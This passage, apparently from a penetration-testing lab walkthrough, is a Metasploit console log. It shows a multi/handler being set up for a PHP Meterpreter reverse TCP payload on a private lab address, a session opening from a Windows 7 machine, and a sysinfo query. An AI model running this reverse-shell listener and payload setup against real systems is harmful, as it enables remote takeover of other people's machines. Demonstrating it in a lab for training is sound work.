 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Sending stage (38247 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.105:51259) at
meterpreter > sysinfo
Computer    : RAJ
OS          : Windows NT RAJ 6.1 build 7600 (Windows 7 Ultimate Edition) i586
Meterpreter : php/windows
meterpreter >